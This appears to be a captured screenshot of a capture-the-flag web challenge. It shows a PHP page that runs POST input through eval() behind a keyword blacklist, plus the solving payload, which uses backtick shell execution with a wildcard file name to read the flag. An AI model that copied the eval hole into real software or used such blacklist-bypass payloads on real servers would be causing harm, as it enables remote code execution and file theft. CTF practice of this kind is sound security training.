 <?php
error_reporting(0);
highlight_file(__FILE__);
$a = $_POST["eval"];
if(!preg_match("/flag|cat|tac|system|\\$|\\.|\\\\|exec|pass/i",$a)){
        eval($a);
}
else{
        echo "Hacker!!!";
} flag{645df240-2943-4431-90d2-1b4da323ecd6}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.76.55.63:26035/
enctype
Use POST method application/x-www-form-urlencoded
Body
eval=echo `more /fla?`;